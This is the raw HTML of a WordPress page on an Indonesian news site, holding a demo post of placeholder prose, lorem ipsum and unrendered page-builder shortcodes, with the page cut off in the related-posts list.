<img src="https://indotimenews.com/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-27-at-13.23.07_b89a3acb.jpg" alt="banner 728x90" title="banner 728x90" width="728" height="90" loading="lazy" />

<img src="https://indotimenews.com/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-27-at-13.31.01_aff82aca.jpg" alt="banner 728x90" title="banner 728x90" width="728" height="90" loading="lazy" />

<img src="https://indotimenews.com/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-06-at-05.25.36_05bb02a5.jpg" alt="banner 728x90" title="banner 728x90" width="728" height="90" loading="lazy" />

<img src="https://indotimenews.com/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-06-at-05.25.37_27d4370a.jpg" alt="banner 728x90" title="banner 728x90" width="728" height="90" loading="lazy" />

<img src="https://indotimenews.com/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-06-at-05.25.37_690d2da1.jpg" alt="banner 728x90" title="banner 728x90" width="728" height="90" loading="lazy" />

<img src="https://indotimenews.com/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-06-at-05.25.37_fa91b474.jpg" alt="banner 728x90" title="banner 728x90" width="728" height="90" loading="lazy" />
<img src="https://indotimenews.com/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-21-at-15.12.11_65dc7371.jpg" alt="banner 728x90" title="banner 728x90" width="728" height="90" loading="lazy" />

</div></div>				<div class="container">
					<div class="site-branding">
						<div class="gmr-logo"><a class="custom-logo-link" href="https://indotimenews.com" title="Indo Time News" rel="home"><img class="custom-logo" src="https://indotimenews.com/wp-content/uploads/2022/01/cropped-indotime-copy.png" width="350" height="45" alt="Indo Time News" loading="lazy" /></a></div>					</div><!-- .site-branding -->
				</div>
			</header><!-- #masthead -->
							<div id="main-nav-wrap" class="gmr-mainmenu-wrap">
				<div class="container">
					<nav id="main-nav" class="main-navigation gmr-mainmenu">
						<ul id="primary-menu" class="menu"><li id="menu-item-196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-196"><a href="https://indotimenews.com/"><i class="_mi dashicons dashicons-admin-home" aria-hidden="true"></i><span class="visuallyhidden">Home</span></a></li>
<li id="menu-item-179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-179"><a title="Berita" href="https://indotimenews.com/index.php/category/berita/"><i class="_mi _before dashicons dashicons-list-view" aria-hidden="true"></i><span>Berita</span></a></li>
<li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180"><a title="Kriminal" href="https://indotimenews.com/index.php/category/kriminal/"><i class="_mi _before dashicons dashicons-hammer" aria-hidden="true"></i><span>Kriminal</span></a></li>
<li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-181"><a title="Politik" href="https://indotimenews.com/index.php/category/politik/"><i class="_mi _before dashicons dashicons-groups" aria-hidden="true"></i><span>Politik</span></a></li>
<li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-182"><a title="Otomotif" href="https://indotimenews.com/index.php/category/otomotif/"><i class="_mi _before dashicons dashicons-performance" aria-hidden="true"></i><span>Otomotif</span></a></li>
<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://indotimenews.com/index.php/category/olahraga/"><i class="_mi _before dashicons dashicons-sos" aria-hidden="true"></i><span>Olahraga</span></a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-186"><a title="Tag Berita" href="https://indotimenews.com/index.php/tag/tag-berita/"><i class="_mi _before dashicons dashicons-sticky" aria-hidden="true"></i><span>Tag Berita</span></a></li>
<li id="menu-item-327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-327"><a href="https://indotimenews.com/index.php/redaksi/">Redaksi</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-94"><a title="Lainnya" href="#">Lainnya</a>
<ul class="sub-menu">
	<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a title="Indeks" href="https://indotimenews.com/index.php/indeks/">Indeks</a></li>
</ul>
</li>
</ul><ul id="secondary-menu" class="menu"><li id="menu-item-107" class="menu-blue menu-dot menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-107"><a href="https://indotimenews.com/index.php/tag/berita-otomotif/">Berita Otomotif</a></li>
<li id="menu-item-108" class="menu-green menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-108"><a href="https://indotimenews.com/index.php/tag/berita-olahraga/">Berita Olahraga</a></li>
<li id="menu-item-111" class="menu-new menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-111"><a href="https://indotimenews.com/index.php/tag/kejahatan/">Kejahatan</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-112"><a href="https://indotimenews.com/index.php/tag/nissan/">Nissan</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-113"><a href="https://indotimenews.com/index.php/tag/bulutangkis/">Bulutangkis</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-114"><a href="https://indotimenews.com/index.php/tag/dki-jakarta/">DKI Jakarta</a></li>
<li id="menu-item-115" class="menu-orange menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-115"><a href="https://indotimenews.com/index.php/tag/gerindra/">Video</a></li>
</ul>					</nav><!-- #main-nav -->
				</div>
			</div>
			
		
		<div id="content" class="gmr-content">

			<div class="container">
				<div class="row">
<main id="primary" class="site-main col-md-8">
	
<article id="post-81" class="content-single post-81 post type-post status-publish format-image has-post-thumbnail hentry category-photography tag-nature tag-photography post_format-post-format-image">
				<div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
																						<span class="first-cl" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://indotimenews.com/" href="https://indotimenews.com/"><span itemprop="name">Beranda</span></a>
								<span itemprop="position" content="1"></span>
							</span>
												<span class="separator"></span>
																											<span class="0-cl" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://indotimenews.com/index.php/category/photography/" href="https://indotimenews.com/index.php/category/photography/"><span itemprop="name">Photography</span></a>
								<span itemprop="position" content="2"></span>
							</span>
												<span class="separator"></span>
																				<span class="last-cl" itemscope itemtype="https://schema.org/ListItem">
						<span itemprop="name">Land you&#039;re beast</span>
						<span itemprop="position" content="3"></span>
						</span>
												</div>
				<header class="entry-header entry-header-single">
		<h1 class="entry-title"><strong>Land you&#8217;re beast</strong></h1><div class="gmr-meta-topic heading-text"><span class="author vcard"><a class="url fn n" href="https://indotimenews.com/index.php/author/indotimenews/" title="admin">admin</a></span> - <span class="cat-links-content"><a href="https://indotimenews.com/index.php/category/photography/" rel="category tag">Photography</a></span></div><div class="meta-content gmr-content-metasingle"><span class="posted-on"><time class="entry-date published updated" datetime="2016-05-07T15:27:10+00:00">Mei 7, 2016</time></span></div>	</header><!-- .entry-header -->
	<div class="list-table clearfix"><div class="table-row"><div class="table-cell"><span class="comments-link heading-text"><a href="https://indotimenews.com/index.php/2016/05/07/land-youre-beast/#respond"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="24" height="24" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12 2A10 10 0 0 0 2 12a9.89 9.89 0 0 0 2.26 6.33l-2 2a1 1 0 0 0-.21 1.09A1 1 0 0 0 3 22h9a10 10 0 0 0 0-20zm0 18H5.41l.93-.93a1 1 0 0 0 0-1.41A8 8 0 1 1 12 20zm5-9H7a1 1 0 0 0 0 2h10a1 1 0 0 0 0-2zm-2 4H9a1 1 0 0 0 0 2h6a1 1 0 0 0 0-2zM9 9h6a1 1 0 0 0 0-2H9a1 1 0 0 0 0 2z" fill="#000000"/><rect x="0" y="0" width="24" height="24" fill="rgba(0, 0, 0, 0)" /></svg><span class="text-comment">Komentar</span></a></span></div><div class="table-cell gmr-content-share"><ul class="gmr-socialicon-share pull-right"><li class="text-social heading-text"><strong>Bagikan</strong></li><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Findotimenews.com%2Findex.php%2F2016%2F05%2F07%2Fland-youre-beast%2F" target="_blank" rel="nofollow" title="Facebook Share"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="24" height="24" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M13.397 20.997v-8.196h2.765l.411-3.209h-3.176V7.548c0-.926.258-1.56 1.587-1.56h1.684V3.127A22.336 22.336 0 0 0 14.201 3c-2.444 0-4.122 1.492-4.122 4.231v2.355H7.332v3.209h2.753v8.202h3.312z" fill="#3C5A99"/><rect x="0" y="0" width="24" height="24" fill="rgba(0, 0, 0, 0)" /></svg></a></li><li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Findotimenews.com%2Findex.php%2F2016%2F05%2F07%2Fland-youre-beast%2F&amp;text=Land%20you%26%238217%3Bre%20beast" target="_blank" rel="nofollow" title="Tweet Ini"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="24" height="24" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 100 100"><path d="M88.5 26.12a31.562 31.562 0 0 1-9.073 2.486a15.841 15.841 0 0 0 6.945-8.738A31.583 31.583 0 0 1 76.341 23.7a15.783 15.783 0 0 0-11.531-4.988c-8.724 0-15.798 7.072-15.798 15.798c0 1.237.14 2.444.41 3.601c-13.13-.659-24.77-6.949-32.562-16.508a15.73 15.73 0 0 0-2.139 7.943a15.791 15.791 0 0 0 7.028 13.149a15.762 15.762 0 0 1-7.155-1.976c-.002.066-.002.131-.002.199c0 7.652 5.445 14.037 12.671 15.49a15.892 15.892 0 0 1-7.134.27c2.01 6.275 7.844 10.844 14.757 10.972a31.704 31.704 0 0 1-19.62 6.763c-1.275 0-2.532-.074-3.769-.221a44.715 44.715 0 0 0 24.216 7.096c29.058 0 44.948-24.071 44.948-44.945c0-.684-.016-1.367-.046-2.046A32.03 32.03 0 0 0 88.5 26.12z" fill="#1DA1F2"/><rect x="0" y="0" width="100" height="100" fill="rgba(0, 0, 0, 0)" /></svg></a></li><li class="telegram"><a href="https://t.me/share/url?url=https%3A%2F%2Findotimenews.com%2Findex.php%2F2016%2F05%2F07%2Fland-youre-beast%2F&amp;text=Land%20you%26%238217%3Bre%20beast" target="_blank" rel="nofollow" title="Telegram Share"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 256 256"><path d="M231.256 31.736a15.963 15.963 0 0 0-16.29-2.767L30.409 101.474a16 16 0 0 0 2.712 30.58L80 141.432v58.553a15.994 15.994 0 0 0 27.313 11.314l25.944-25.943l39.376 34.65a15.869 15.869 0 0 0 10.517 4.004a16.157 16.157 0 0 0 4.963-.787a15.865 15.865 0 0 0 10.685-11.654l37.614-164.132a15.96 15.96 0 0 0-5.156-15.7zm-48.054 176.258l-82.392-72.506l118.645-85.687z" fill="#0088cc"/><rect x="0" y="0" width="256" height="256" fill="rgba(0, 0, 0, 0)" /></svg></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=https%3A%2F%2Findotimenews.com%2Findex.php%2F2016%2F05%2F07%2Fland-youre-beast%2F" target="_blank" rel="nofollow" title="Kirim Ke WhatsApp"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="24" height="24" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 20 20"><path d="M16.8 5.7C14.4 2 9.5.9 5.7 3.2C2 5.5.8 10.5 3.2 14.2l.2.3l-.8 3l3-.8l.3.2c1.3.7 2.7 1.1 4.1 1.1c1.5 0 3-.4 4.3-1.2c3.7-2.4 4.8-7.3 2.5-11.1zm-2.1 7.7c-.4.6-.9 1-1.6 1.1c-.4 0-.9.2-2.9-.6c-1.7-.8-3.1-2.1-4.1-3.6c-.6-.7-.9-1.6-1-2.5c0-.8.3-1.5.8-2c.2-.2.4-.3.6-.3H7c.2 0 .4 0 .5.4c.2.5.7 1.7.7 1.8c.1.1.1.3 0 .4c.1.2 0 .4-.1.5c-.1.1-.2.3-.3.4c-.2.1-.3.3-.2.5c.4.6.9 1.2 1.4 1.7c.6.5 1.2.9 1.9 1.2c.2.1.4.1.5-.1s.6-.7.8-.9c.2-.2.3-.2.5-.1l1.6.8c.2.1.4.2.5.3c.1.3.1.7-.1 1z" fill="#25D366"/><rect x="0" y="0" width="20" height="20" fill="rgba(0, 0, 0, 0)" /></svg></a></li></ul></div></div></div>			<figure class="post-thumbnail gmr-thumbnail-single">
				<img width="1353" height="1024" src="https://indotimenews.com/wp-content/uploads/2017/02/sport_05.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://indotimenews.com/wp-content/uploads/2017/02/sport_05.jpg 1353w, https://indotimenews.com/wp-content/uploads/2017/02/sport_05-250x190.jpg 250w, https://indotimenews.com/wp-content/uploads/2017/02/sport_05-100x75.jpg 100w, https://indotimenews.com/wp-content/uploads/2017/02/sport_05-768x581.jpg 768w, https://indotimenews.com/wp-content/uploads/2017/02/sport_05-500x378.jpg 500w, https://indotimenews.com/wp-content/uploads/2017/02/sport_05-1000x757.jpg 1000w, https://indotimenews.com/wp-content/uploads/2017/02/sport_05-800x605.jpg 800w" sizes="(max-width: 1353px) 100vw, 1353px" />							</figure>
			
	<div class="single-wrap">
		<div class="entry-content entry-content-single clearfix">
			<p>[vc_row][vc_column][vc_column_text]Was created for the bliss so absorbed in the exquisite sense of mere tranquil existence, that I neglect my talents. I should be incapable of drawing a single stroke at the present moment; and yet I feel that I never was a greater artist than now. When, while the lovely valley teems with vapour around me, and the meridian sun strikes the upper surface of the impenetrable foliage of my trees, and but a few stray.[/vc_column_text][vc_column_text][flownews_list type=&#8221;line&#8221;][flownews_list_item]<strong><span style="color: #000000;">Nullam tincidunt adipiscing enim. Phasellus tempus</span></strong>[/flownews_list_item][flownews_list_item]<strong><span style="color: #000000;">Vestibulum eu odio. Vivamus laoreet</span></strong>[/flownews_list_item][flownews_list_item]<strong><span style="color: #000000;">Proin viverra, ligula sit amet ultrices semper, ligula arcu tristique sapien</span></strong>[/flownews_list_item][/flownews_list][/vc_column_text][vc_column_text]Among the stalks, and grow familiar with the countless indescribable forms of the insects and flies, then I feel the presence of the Almighty, who formed us in his own image, and the breath of that universal love which bears and sustains us, as it floats around us in an eternity of bliss; and then, my friend, when darkness overspreads my eyes, and heaven and earth seem to dwell in my soul and absorb its power.[/vc_column_text][/vc_column][/vc_row][vc_row][vc_column width=&#8221;1/2&#8243;][vc_single_image image=&#8221;386&#8243; img_size=&#8221;500&#215;385&#8243; alignment=&#8221;center&#8221; onclick=&#8221;link_image&#8221;][/vc_column][vc_column width=&#8221;1/2&#8243;][vc_single_image image=&#8221;368&#8243; img_size=&#8221;500&#215;385&#8243; alignment=&#8221;center&#8221; onclick=&#8221;link_image&#8221;][/vc_column][/vc_row][vc_row][vc_column][vc_column_text]Describe these conceptions, could impress upon paper all that is living so full and warm within me, that it might be the mirror of my soul, as my soul is the mirror of the infinite but it is too much for my strength.[/vc_column_text][/vc_column][/vc_row][vc_row][vc_column width=&#8221;1/6&#8243; offset=&#8221;vc_hidden-xs&#8221;][vc_icon icon_fontawesome=&#8221;fa fa-skyatlas&#8221; color=&#8221;custom&#8221; background_style=&#8221;boxed&#8221; background_color=&#8221;custom&#8221; align=&#8221;right&#8221; custom_color=&#8221;#ffffff&#8221; custom_background_color=&#8221;#e7685d&#8221;][/vc_column][vc_column width=&#8221;5/6&#8243; css=&#8221;.vc_custom_1489850873522{margin-bottom: 30px !important;}&#8221;][vc_column_text css=&#8221;.vc_custom_1489600010639{margin-top: -7px !important;margin-bottom: 0px !important;}&#8221;]<span style="color: #000000;"><strong>To achieve this, it would be necessary to have uniform grammar, pronunciation and more common words. If several languages coalesce, the grammar of the resulting language is more simple and regular than that of the individual languages.</strong></span>[/vc_column_text][/vc_column][/vc_row][vc_row][vc_column][vc_column_text]Wonderful serenity has taken possession of my entire soul, like these sweet mornings of spring which I enjoy with my whole heart. I am alone, and feel the charm of existence in this spot, which was created for the bliss of souls like mine. I am so happy, my dear friend, so absorbed in the exquisite sense of mere tranquil existence, that I neglect.[/vc_column_text][/vc_column][/vc_row][vc_row css=&#8221;.vc_custom_1489598932777{margin-bottom: 0px !important;}&#8221;][vc_column css=&#8221;.vc_custom_1489598892069{margin-bottom: 0px !important;}&#8221;][vc_column_text css=&#8221;.vc_custom_1489796439715{margin-bottom: 0px !important;}&#8221;]Trickling stream and, as I lie close to the earth, a thousand unknown plants are noticed by me: when I hear the buzz of the little world among the stalks, and grow familiar with the countless indescribable forms.[/vc_column_text][/vc_column][/vc_row]</p>
<div class="post-views content-post post-81 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">194</span>
			</div>
			<footer class="entry-footer entry-footer-single">
				<span class="tags-links heading-text"><strong><a href="https://indotimenews.com/index.php/tag/nature/" rel="tag">Nature</a> <a href="https://indotimenews.com/index.php/tag/photography/" rel="tag">Photography</a></strong></span>				<div class="gmr-cf-metacontent heading-text meta-content"></div>			</footer><!-- .entry-footer -->
		</div><!-- .entry-content -->
			</div>
	<div class="list-table clearfix"><div class="table-row"><div class="table-cell"><span class="comments-link heading-text"><a href="https://indotimenews.com/index.php/2016/05/07/land-youre-beast/#respond"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="24" height="24" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12 2A10 10 0 0 0 2 12a9.89 9.89 0 0 0 2.26 6.33l-2 2a1 1 0 0 0-.21 1.09A1 1 0 0 0 3 22h9a10 10 0 0 0 0-20zm0 18H5.41l.93-.93a1 1 0 0 0 0-1.41A8 8 0 1 1 12 20zm5-9H7a1 1 0 0 0 0 2h10a1 1 0 0 0 0-2zm-2 4H9a1 1 0 0 0 0 2h6a1 1 0 0 0 0-2zM9 9h6a1 1 0 0 0 0-2H9a1 1 0 0 0 0 2z" fill="#000000"/><rect x="0" y="0" width="24" height="24" fill="rgba(0, 0, 0, 0)" /></svg><span class="text-comment">Komentar</span></a></span></div><div class="table-cell gmr-content-share"><ul class="gmr-socialicon-share pull-right"><li class="text-social heading-text"><strong>Bagikan</strong></li><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Findotimenews.com%2Findex.php%2F2016%2F05%2F07%2Fland-youre-beast%2F" target="_blank" rel="nofollow" title="Facebook Share"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="24" height="24" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M13.397 20.997v-8.196h2.765l.411-3.209h-3.176V7.548c0-.926.258-1.56 1.587-1.56h1.684V3.127A22.336 22.336 0 0 0 14.201 3c-2.444 0-4.122 1.492-4.122 4.231v2.355H7.332v3.209h2.753v8.202h3.312z" fill="#3C5A99"/><rect x="0" y="0" width="24" height="24" fill="rgba(0, 0, 0, 0)" /></svg></a></li><li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Findotimenews.com%2Findex.php%2F2016%2F05%2F07%2Fland-youre-beast%2F&amp;text=Land%20you%26%238217%3Bre%20beast" target="_blank" rel="nofollow" title="Tweet Ini"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="24" height="24" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 100 100"><path d="M88.5 26.12a31.562 31.562 0 0 1-9.073 2.486a15.841 15.841 0 0 0 6.945-8.738A31.583 31.583 0 0 1 76.341 23.7a15.783 15.783 0 0 0-11.531-4.988c-8.724 0-15.798 7.072-15.798 15.798c0 1.237.14 2.444.41 3.601c-13.13-.659-24.77-6.949-32.562-16.508a15.73 15.73 0 0 0-2.139 7.943a15.791 15.791 0 0 0 7.028 13.149a15.762 15.762 0 0 1-7.155-1.976c-.002.066-.002.131-.002.199c0 7.652 5.445 14.037 12.671 15.49a15.892 15.892 0 0 1-7.134.27c2.01 6.275 7.844 10.844 14.757 10.972a31.704 31.704 0 0 1-19.62 6.763c-1.275 0-2.532-.074-3.769-.221a44.715 44.715 0 0 0 24.216 7.096c29.058 0 44.948-24.071 44.948-44.945c0-.684-.016-1.367-.046-2.046A32.03 32.03 0 0 0 88.5 26.12z" fill="#1DA1F2"/><rect x="0" y="0" width="100" height="100" fill="rgba(0, 0, 0, 0)" /></svg></a></li><li class="telegram"><a href="https://t.me/share/url?url=https%3A%2F%2Findotimenews.com%2Findex.php%2F2016%2F05%2F07%2Fland-youre-beast%2F&amp;text=Land%20you%26%238217%3Bre%20beast" target="_blank" rel="nofollow" title="Telegram Share"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 256 256"><path d="M231.256 31.736a15.963 15.963 0 0 0-16.29-2.767L30.409 101.474a16 16 0 0 0 2.712 30.58L80 141.432v58.553a15.994 15.994 0 0 0 27.313 11.314l25.944-25.943l39.376 34.65a15.869 15.869 0 0 0 10.517 4.004a16.157 16.157 0 0 0 4.963-.787a15.865 15.865 0 0 0 10.685-11.654l37.614-164.132a15.96 15.96 0 0 0-5.156-15.7zm-48.054 176.258l-82.392-72.506l118.645-85.687z" fill="#0088cc"/><rect x="0" y="0" width="256" height="256" fill="rgba(0, 0, 0, 0)" /></svg></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=https%3A%2F%2Findotimenews.com%2Findex.php%2F2016%2F05%2F07%2Fland-youre-beast%2F" target="_blank" rel="nofollow" title="Kirim Ke WhatsApp"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="24" height="24" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 20 20"><path d="M16.8 5.7C14.4 2 9.5.9 5.7 3.2C2 5.5.8 10.5 3.2 14.2l.2.3l-.8 3l3-.8l.3.2c1.3.7 2.7 1.1 4.1 1.1c1.5 0 3-.4 4.3-1.2c3.7-2.4 4.8-7.3 2.5-11.1zm-2.1 7.7c-.4.6-.9 1-1.6 1.1c-.4 0-.9.2-2.9-.6c-1.7-.8-3.1-2.1-4.1-3.6c-.6-.7-.9-1.6-1-2.5c0-.8.3-1.5.8-2c.2-.2.4-.3.6-.3H7c.2 0 .4 0 .5.4c.2.5.7 1.7.7 1.8c.1.1.1.3 0 .4c.1.2 0 .4-.1.5c-.1.1-.2.3-.3.4c-.2.1-.3.3-.2.5c.4.6.9 1.2 1.4 1.7c.6.5 1.2.9 1.9 1.2c.2.1.4.1.5-.1s.6-.7.8-.9c.2-.2.3-.2.5-.1l1.6.8c.2.1.4.2.5.3c.1.3.1.7-.1 1z" fill="#25D366"/><rect x="0" y="0" width="20" height="20" fill="rgba(0, 0, 0, 0)" /></svg></a></li></ul></div></div></div><div class="gmr-related-post"><h3 class="related-text">Baca Juga</h3><div class="wpberita-list-gallery clearfix"><div class="list-gallery related-gallery"><a href="https://indotimenews.com/index.php/2016/08/20/one-together-forth/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="One together forth" rel="bookmark"><img width="185" height="140" src="https://indotimenews.com/wp-content/uploads/2017/02/sport_05.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" srcset="https://indotimenews.com/wp-content/uploads/2017/02/sport_05.jpg 1353w, https://indotimenews.com/wp-content/uploads/2017/02/sport_05-250x190.jpg 250w, https://indotimenews.com/wp-content/uploads/2017/02/sport_05-100x75.jpg 100w, https://indotimenews.com/wp-content/uploads/2017/02/sport_05-768x581.jpg 768w, https://indotimenews.com/wp-content/uploads/2017/02/sport_05-800x605.jpg 800w, https://indotimenews.com/wp-content/uploads/2017/02/sport_05-500x378.jpg 500w, https://indotimenews.com/wp-content/uploads/2017/02/sport_05-1000x757.jpg 1000w" sizes="(max-width: 185px) 100vw, 185px" /></a><div class="list-gallery-title"><a href="https://indotimenews.com/index.php/2016/08/20/one-together-forth/" class="recent-title heading-text" title="One together forth" rel="bookmark">One together forth</a></div></div><div class="list-gallery related-gallery"><a href="https://indotimenews.com/index.php/2016/07/13/made-our-you-may/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Made our you may" rel="bookmark"><img width="185" height="140" src="https://indotimenews.com/wp-content/uploads/2017/02/sport_05.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" srcset="https://indotimenews.com/wp-content/uploads/2017/02/sport_05.jpg 1353w, https://indotimenews.com/wp-content/uploads/2017/02/sport_05-250x190.jpg 250w, https://indotimenews.com/wp-content/uploads/2017/02/sport_05-100x75.jpg 100w, https://indotimenews.com/wp-content/uploads/2017/02/sport_05-768x581.jpg 768w, https://indotimenews.com/wp-content/uploads/2017/02/sport_05-800x605.jpg 800w, https://indotimenews.com/wp-content/uploads/2017/02/sport_05-500x378.jpg 500w, https://indotimenews.com/wp-content/uploads/2017/02/sport_05-1000x757.jpg 1000w" sizes="(max-width: 185px) 100vw, 185px" /></a><div class="list-gallery-title"><a href="https://indotimenews.com/index.php/2016/07/13/made-our-you-may/" class="recent-title heading-text" title="Made our you may" rel="bookmark">Made our you may</a></div></div><div class="list-gallery related-gallery"><a href="https://indotimenews.com/index.php/2016/07/08/form-itself-creepeth/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Form itself creepeth" rel="bookmark"><img width="185" height="140" src="https://indotimenews.com/wp-content/uploads/2017/02/sport_05.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://indotimenews.com/wp-content/uploads/2017/02/sport_05.jpg 1353w, https://indotimenews.com/wp-content/uploads/2017/02/sport_05-250x190.jpg 250w, https://indotimenews.com/wp-content/uploads/2017/02/sport_05-100x75.jpg 100w, https://indotimenews.com/wp-content/uploads/2017/02/sport_05-768x581.jpg 768w, https://indotimenews.com/wp-content/uploads/2017/02/sport_05-800x605.jpg 800w, https://indotimenews.com/wp-content/uploads/2017/02/sport_05-500x378.jpg 500w, https://indotimenews.com/wp-content/uploads/2017/02/sport_05-1000x757.jpg 1000w" sizes="(max-width: 185px) 100vw, 185px" /></a><div class="list-gallery-title"><a href="https://indotimenews.com/index.php/2016/07/08/form-itself-creepeth/" class="recent-title heading-text" title="Form itself creepeth" rel="bookmark">Form itself creepeth</a></div></div><div class="list-gallery related-gallery"><a href="https://indotimenews.com/index.php/2016/06/05/hath-were-you-beast/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Hath were you beast" rel="bookmark"><img width="185" height="140" src="https://indotimenews.com/wp-content/uploads/2017/02/sport_05.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://indotimenews.com/wp-content/uploads/2017/02/sport_05.jpg 1353w, https://indotimenews.com/wp-content/uploads/2017/02/sport_05-250x190.jpg 250w, https://indotimenews.com/wp-content/uploads/2017/02/sport_05-100x75.jpg 100w, https://indotimenews.com/wp-content/uploads/2017/02/sport_05-768x581.jpg 768w, https://indotimenews.com/wp-content/uploads/2017/02/sport_05-800x605.jpg 800w, https://indotimenews.com/wp-content/uploads/2017/02/sport_05-500x378.jpg 500w, https://indotimenews.com/wp-content/uploads/2017/02/sport_05-1000x757.jpg 1000w" sizes="(max-width: 185px) 100vw, 185px" /></a><div class="list-gallery-title"><a href="https://indotimenews.com/index.php/2016/06/05/hath-were-you-beast/" class="recent-title heading-text" title="Hath were you beast" rel="bookmark">Hath were you beast</a></div></div><div class="list-gallery related-gallery"><a href="https://indotimenews.com/index.php/2016/03/24/deep-isnt-saw-you/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Deep isn&#8217;t saw you" rel="bookmark"><img width="185" height="140" 